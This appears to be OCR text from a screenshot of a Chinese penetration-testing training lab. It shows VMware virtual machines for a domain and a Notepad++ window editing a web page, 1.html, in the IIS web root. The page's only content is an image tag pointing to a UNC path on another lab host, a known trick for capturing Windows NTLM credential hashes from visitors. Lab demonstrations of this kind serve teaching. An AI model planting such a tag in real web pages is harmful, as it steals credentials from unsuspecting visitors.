 :30 2008 R2 x64 WebServer - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
正在讲话: 小迪安全;
2008 R2 x64 WebServer 2008 R2 x64 DC God.org Win 7 x64 Mary-PC Server 2012 SqlServer 2003 x86
55% 48.9K/s
3.5K/s
C:\inetpub\wwwroot\1.html - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
ABC
1.html
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title></title>
5 </head>
6 <body>
7 <img src="file:///\\192.168.3.32\2">
8 </body>
9 </html>